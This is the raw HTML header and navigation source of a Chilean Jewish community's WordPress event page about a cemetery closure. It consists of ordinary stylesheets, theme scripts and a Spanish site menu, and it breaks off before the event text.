<link rel='stylesheet' id='tribe-tooltipster-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.cis.cl/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-ui-style-css'  href='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/css/ssb-ui-style.css?ver=5.8.12' type='text/css' media='all' />
<style id='ssb-ui-style-inline-css' type='text/css'>
#ssb-btn-5{background: #afa07a;}
#ssb-btn-5:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-5 a{color: #ffffff;}
.ssb-share-btn,.ssb-share-btn .ssb-social-popup{background:#afa07a;color:#ffffff}.ssb-share-btn:hover{background:rgba(175,160,122,0.9);}.ssb-share-btn a{color:#ffffff !important;}#ssb-btn-4{background: #afa07a;}
#ssb-btn-4:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-4 a{color: #ffffff;}
#ssb-btn-3{background: #afa07a;}
#ssb-btn-3:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-3 a{color: #ffffff;}
#ssb-btn-2{background: #afa07a;}
#ssb-btn-2:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-2 a{color: #ffffff;}
#ssb-btn-1{background: #afa07a;}
#ssb-btn-1:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-1 a{color: #ffffff;}
#ssb-btn-0{background: #afa07a;}
#ssb-btn-0:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-0 a{color: #ffffff;}

</style>
<link rel='stylesheet' id='ssb-fontawesome-css'  href='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/css/font-awesome.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sm-style-css'  href='https://www.cis.cl/wp-content/plugins/wp-show-more/wpsm-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css'  href='https://www.cis.cl/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=2.3.6' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://www.cis.cl/wp-content/themes/Divi/style.css?ver=4.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='image-intense-styles-css'  href='https://www.cis.cl/wp-content/plugins/image-intense/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic|Roboto:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-ultimate-header-plugin-main-css-css'  href='https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/css/main.css?ver=3.0.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='teccc_stylesheet-css'  href='//www.cis.cl/wp-content/uploads/teccc_4f659b92919aa8c43bf75bb4698d0ebe.min.css?ver=6.4.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=2.3.6' id='dap-ie-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/php-date-formatter/js/php-date-formatter.min.js?ver=5.8.12' id='tribe-events-php-date-formatter-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/momentjs/moment.min.js?ver=4.11.0' id='tribe-moment-js'></script>
<script type='text/javascript' id='tribe-events-dynamic-js-extra'>
/* <![CDATA[ */
var tribe_dynamic_help_text = {"date_with_year":"j F, Y","date_no_year":"F j","datepicker_format":"m\/d\/Y","datepicker_format_index":"2","days":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"daysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Jan","Feb","Mar","Apr","mayo","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"msgs":"[\"Este evento es desde %%starttime%% hasta las %%endtime%% el %%startdatewithyear%%.\",\"Este evento es a las %%starttime%% el %%startdatewithyear%%.\",\"Evento de d\\u00eda completo el %%startdatewithyear%%.\",\"Este evento empieza a las %%starttime%% el %%startdatenoyear%% y finaliza a las %%endtime%% el %%enddatewithyear%%\",\"Este evento comienza a las %%starttime%% el %%startdatenoyear%% y termina el %%enddatewithyear%%\",\"Este evento dura todo el d\\u00eda empezando desde %%startdatenoyear%% y terminando el %%enddatewithyear%%.\"]"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/events-dynamic.min.js?ver=5.8.12' id='tribe-events-dynamic-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=5.8.12' id='tribe-events-bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery-resize/jquery.ba-resize.min.js?ver=5.8.12' id='tribe-events-jquery-resize-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery-placeholder/jquery.placeholder.min.js?ver=5.8.12' id='jquery-placeholder-js'></script>
<script type='text/javascript' id='tribe-events-calendar-script-js-extra'>
/* <![CDATA[ */
var tribe_js_config = {"permalink_settings":"\/%year%\/%monthnum%\/%day%\/%postname%\/","events_post_type":"tribe_events","events_base":"https:\/\/www.cis.cl\/events\/","update_urls":{"shortcode":{"list":true,"month":true,"day":true}},"debug":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events.min.js?ver=5.8.12' id='tribe-events-calendar-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events-bar.min.js?ver=5.8.12' id='tribe-events-bar-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=4.11.0' id='tribe-common-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.js?ver=5.8.12' id='tribe-events-views-v2-breakpoints-js'></script>
<script type='text/javascript' id='ssb-ui-js-js-extra'>
/* <![CDATA[ */
var ssb_ui_data = {"z_index":"9999"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/js/ssb-ui-js.js?ver=5.8.12' id='ssb-ui-js-js'></script>
<link rel="https://api.w.org/" href="https://www.cis.cl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cis.cl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cis.cl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://www.cis.cl/event/cementerio-cerrado-mayo-19/" />
<link rel='shortlink' href='https://www.cis.cl/?p=47276' />
<link rel="alternate" type="application/json+oembed" href="https://www.cis.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cis.cl%2Fevent%2Fcementerio-cerrado-mayo-19%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cis.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cis.cl%2Fevent%2Fcementerio-cerrado-mayo-19%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.cis.cl"><link rel="https://theeventscalendar.com/" href="https://www.cis.cl/wp-json/tribe/events/v1/events/47276" />	
	<style type="text/css"> 		body.free-vertical-navigation-body-tag .free-hamburger-icon .mobile_menu_bar:before { color: #e51b23; }
		.free-vertical-navigation-background-overlay { background-color: rgba(255,255,255,0.85); }
		.free-vertical-navigation, .free-vertical-navigation-wrapper { max-width: 250px!important; width: 100%!important; }
		.free-vertical-navigation .fullwidth-menu-nav>ul>li>ul.sub-menu { left: 250px; }
		.free-vertical-navigation .fullwidth-menu-nav>ul>li.et-reverse-direction-nav>ul.sub-menu { left: auto; right: 250px; }
		
		.free-vertical-navigation-menu-hover-1 .free-vertical-navigation nav>ul>li>a:before,
			.free-vertical-navigation-menu-hover-2 .free-vertical-navigation nav>ul>li>a:before,
				.free-vertical-navigation-menu-hover-3 .free-vertical-navigation nav>ul>li:hover>a,
					.free-vertical-navigation-menu-hover-4 .free-vertical-navigation nav>ul>li>a:before {
			background-color: #e51b23!important;
		}
		body.free-vertical-navigation-custom-menu-hover .free-vertical-navigation nav>ul>li:hover>a {
			color: #ffffff!important;
		}
		
		@media screen and (min-width: 981px) {
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation {
				margin-left: -250px!important;
			}
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag.et-db.et-bfb>article #page-container-bfb .et-fb-post-content,
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag .et-fb-post-content {
				margin-left: 250px!important;
			}
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag.et-db.et-bfb>article #page-container-bfb .et-fb-post-content .free-vertical-navigation {
				position: relative!important;
				float: left !important;
			}
		}
		
				
			@media screen and (min-width: 1140px) {
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation-breakpoint-show {
					opacity: 0.5!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation {
					position: fixed!important;
					left: 0;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-wrapper .free-vertical-navigation {
					position: relative!important;
				}
				html:not(.et-fb-root-ancestor):not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag #et-main-area,
					body.free-vertical-navigation-body-tag .free-du-plugin-header {
					margin-left: 250px!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-breakpoint-show {
					display: none!important;
				}
				.free-vertical-navigation-background-overlay {
					display: none!important;
				}
				.free-vertical-navigation-wrapper:not(.free-menu-collapsible-wrapper) {
					box-shadow: none!important;
				}
			}
			@media screen and (max-width: 1139px) {
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation-breakpoint-hide,
					html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation {
					opacity: 0.5!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation {
					transform: translateX(-100%);
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-wrapper .free-vertical-navigation {
					transform: translateX(0%);
				}
				body:not(.free-vertical-navigation-overlay-show) .free-vertical-navigation-wrapper {
					box-shadow: none!important;
				}
			}
			
				
			@media screen and (max-width: 1139px) {
		
						html:not(.et-fb-root-ancestor) .free-vertical-navigation-breakpoint-hide {
					display: none!important;
				}
				body.free-vertical-navigation-overlay-left .free-vertical-navigation-wrapper {
					transform: translateX(-100%);
					transition: all 0.5s ease;
				}
				body.free-vertical-navigation-overlay-right .free-vertical-navigation-wrapper {
					transform: translateX(100%);
					left: auto;
					right: 0;
					transition: all 0.5s ease;
				}
		
				
			}
			
						@media screen and (min-width: 981px) {
					#main-header, #top-header { display: none!important; }
					#page-container { padding-top: 0!important; margin-top: 0!important; }
				}
									.free-menu-hover-1 .free-header-menu nav>ul>li:after { background-color: #ffffff!important; }
											.free-menu-hover-1 .free-header-menu nav>ul>li>a:hover,
							.free-menu-hover-1.et-db #et-boc .free-header-menu nav>ul>li>a:hover { color: #ffffff!important; opacity: 1!important; }
						</style> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="https://www.cis.cl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script>
(function(){
    // Override the addClass to prevent fixed header class from being added
    var addclass = jQuery.fn.addClass;
    jQuery.fn.addClass = function(){
        var result = addclass.apply(this, arguments);
            jQuery('#main-header').removeClass('et-fixed-header');
        return result;
    }
})();
jQuery(function($){
    $('#main-header').removeClass('et-fixed-header');
});
</script>

<script type="text/javascript">
(function($) {
      
    function setup_collapsible_submenus() {
        var $menu = $('#mobile_menu'),
            top_level_link = '#mobile_menu .menu-item-has-children > a';
             
        $menu.find('a').each(function() {
            $(this).off('click');
              
            if ( $(this).is(top_level_link) ) {
                $(this).attr('href', '#');
            }

            if ( ! $(this).siblings('.sub-menu').length ) {
                $(this).on('click', function(event) {
                    $(this).parents('.mobile_nav').trigger('click');
                });
            } else {
                $(this).on('click', function(event) {
                    event.preventDefault();
                    $(this).parent().toggleClass('visible');
                });
            }
        });
    }
      
    $(window).load(function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });
 
})(jQuery);
</script>


<style type="text/css">
#main-header .et_mobile_menu .menu-item-has-children > a { background-color: transparent; position: relative; }
#main-header .et_mobile_menu .menu-item-has-children > a:after { font-family: 'ETmodules'; text-align: center; speak: none; font-weight: normal; font-variant: normal; text-transform: none; -webkit-font-smoothing: antialiased; position: absolute; }
#main-header .et_mobile_menu .menu-item-has-children > a:after { font-size: 16px; content: '4c'; top: 13px; right: 10px; }
#main-header .et_mobile_menu .menu-item-has-children.visible > a:after { content: '4d'; }
#main-header .et_mobile_menu ul.sub-menu { display: none !important; visibility: hidden !important;  transition: all 1.5s ease-in-out;}
#main-header .et_mobile_menu .visible > ul.sub-menu { display: block !important; visibility: visible !important; }
</style>
<link rel="icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.cis.cl/wp-content/et-cache/global/et-divi-customizer-global-1767895992555.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><link rel="stylesheet" id="et-core-unified-cpt-47276-cached-inline-styles" href="https://www.cis.cl/wp-content/et-cache/47276/et-core-unified-cpt-47276-17681091535724.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="tribe_events-template-default single single-tribe_events postid-47276 tribe-no-js tribe-theme-divi tribe-events-page-template tribe-filter-live free-menu-hover-1 free-custom-header free-vertical-navigation-overlay-right et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns5 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css elementor-default">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.cis.cl/">
						<img src="https://mcusercontent.com/3f839b23aa1c9d13140a21567/images/b315326a-4e79-0d4a-2547-148181b8b377.png" width="93" height="43" alt="CIS" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li class="elegir menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44021"><a href="https://www.cis.cl/elegir-2/">ELEGIR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46640"><a href="https://www.cis.cl/board/">Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46639"><a href="https://www.cis.cl/rabanut/">Rabanut</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46799"><a href="https://www.cis.cl/tzevet-mercaz-v4/">Tzevet Mercaz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46637"><a href="https://www.cis.cl/mision-y-vision/">Misión, Visión y Pilares</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46636"><a href="https://www.cis.cl/historia/">Historia</a></li>
</ul>
</li>
<li class="rezar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44239"><a href="https://www.cis.cl/rezar-2/">REZAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46718"><a href="https://www.cis.cl/shabat/">Shabat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46719"><a href="https://www.cis.cl/minian-moadim-yom-jol/">Minian Moadim Yom Jol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46717"><a href="https://www.cis.cl/kef/">Shabat KEF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51822"><a href="https://www.cis.cl/liturgia-talmud-tora/">Liturgia Talmud Torá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51631"><a href="https://www.cis.cl/tefilot-y-liturgia-kehilati/">Zmirot de Shabat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46715"><a href="https://www.cis.cl/melodias-para-el-alma/">Melodías para el alma</a></li>
</ul>
</li>
<li class="estudiar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44237"><a href="https://www.cis.cl/estudiar-3/">ESTUDIAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47790"><a href="https://www.cis.cl/seuda-shnia/">Seuda Shniá/Almuerzo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51618"><a href="https://www.cis.cl/parashat/">Parashat HaShavua</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47788"><a href="https://www.cis.cl/jovenes/">Kivun/Jóvenes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47787"><a href="https://www.cis.cl/universitarios/">Arkavá/Kadima</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47786"><a href="https://www.cis.cl/cursos/">Zugot/Matrimonios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47785"><a href="https://www.cis.cl/talmud/">Talmud/Curso Avanzado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47783"><a href="https://www.cis.cl/introduccion-al-judaismo/">Introducción al judaísmo</a></li>
</ul>
</li>
<li class="actuar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44236"><a href="https://www.cis.cl/actuar-2/">ACTUAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47936"><a href="https://www.cis.cl/voluntariado/">Beahavta – Tu Comunidad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47937"><a href="https://www.cis.cl/jevra-kadisha/">Jevra Kadisha</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47938"><a href="https://www.cis.cl/mikve/">Mikve</a></li>
</ul>
</li>
<li class="encontrar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44235"><a href="https://www.cis.cl/encontrar/">ENCONTRAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53485"><a href="https://www.cis.cl/charlas-y-clases-online/">Charlas y clases online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47940"><a href="https://www.cis.cl/bet-el/">Bet El</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47946"><a href="https://www.cis.cl/shabat-kita/">Shabat Kitá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47942"><a href="https://www.cis.cl/cenas-sabaticas/">Cenas Sabáticas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47947"><a href="https://www.cis.cl/saba-vesabta/">Saba VeSabta/CEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47943"><a href="https://www.cis.cl/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47945"><a href="https://www.cis.cl/rikudim/">Rikudim</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48848"><a href="https://www.cis.cl/cafe-y-lectura/">Café y Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47941"><a href="https://www.cis.cl/bordando-palabras/">Bordando Palabras</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47939"><a href="https://www.cis.cl/3g/">3G</a></li>
</ul>
</li>
<li class="celebrar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47132"><a href="https://www.cis.cl/celebrar-v2/">CELEBRAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47088"><a href="https://www.cis.cl/bar-o-bat-mitzva-v2/">Bar o Bat Mitzva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47042"><a href="https://www.cis.cl/tu-jupa/">Tu Jupá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47087"><a href="https://www.cis.cl/tu-brit-mila-v2/">Tu Brit Mila</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47089"><a href="https://www.cis.cl/tu-simjat-bat/">Tu Simjat Bat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47226"><a href="https://www.cis.cl/jaguim/">Jaguim</a></li>
</ul>
</li>
<li class="dar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44233"><a href="https://www.cis.cl/dar/">DAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47935"><a href="https://www.cis.cl/colaborar-2/">Colaborar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48093"><a href="https://www.cis.cl/campanas/">Campañas</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.cis.cl/">
					<input type="search" class="et-search-field" placeholder="Búsqueda &hellip;" value="" name="s" title="Buscar:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header><div class="free-du-plugin-header"><div class="et_pb_section et_pb_section_4 free-desktop-padding-top-zero et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_3 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough">
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_1 free-mobile-center clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<li
            class='et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-facebook et_pb_social_media_follow_network_3'><a
              href='https://www.facebook.com/CISraelita'
              class='icon et_pb_with_border'
              title='Seguir en Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_4 et_pb_social_icon et_pb_social_network_link  et-social-youtube et_pb_social_media_follow_network_4'><a
              href='https://www.youtube.com/user/CISraelita'
              class='icon et_pb_with_border'
              title='Seguir en Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_5 et_pb_social_icon et_pb_social_network_link  et-social-instagram et_pb_social_media_follow_network_5'><a
              href='https://www.instagram.com/circuloisraelita/'
              class='icon et_pb_with_border'
              title='Seguir en Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li>
			</ul> <!-- .et_pb_counters -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_3_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_8 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe090;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;"><a style="color: #000000;" href="tel:+56222405000">+56 2 2240 5000</a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_9 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe076;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;"><a style="color: #000000;" href="mailto:comunicaciones@cis.cl">comunicaciones@cis.cl</a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_10 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe025;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>
<script>
var meses = new Array ("Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic");
var diasSemana = new Array("Dom","Lu","Mar","Mié","Jue","Vie","Sáb");
var f=new Date();
document.write(diasSemana[f.getDay()] + ", " + f.getDate() + " " + meses[f.getMonth()] + " " + f.getFullYear());
</script></p>
<p><span style="color: #000000;">/ 6 Shevat 5786</span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_5 free-sticky et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_4 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_6 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1 et_pb_image_sticky">
				
				
				<a href="/"><span class="et_pb_image_wrap "><img src="https://www.cis.cl/wp-content/uploads/2024/03/Logo-Cis-a-Color.jpg" alt="" title="Logo Cis a Color" class="wp-image-55961" data-et-multi-view="{&quot;schema&quot;:{&quot;attrs&quot;:{&quot;desktop&quot;:{&quot;src&quot;:&quot;https:\/\/www.cis.cl\/wp-content\/uploads\/2024\/03\/Logo-Cis-a-Color.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Logo Cis a Color&quot;,&quot;class&quot;:&quot;wp-image-55961&quot;},&quot;tablet&quot;:{&quot;src&quot;:&quot;https:\/\/www.cis.cl\/wp-content\/uploads\/2022\/09\/Artboard-1.png&quot;}}},&quot;slug&quot;:&quot;et_pb_image&quot;}" /></span></a>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_11  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
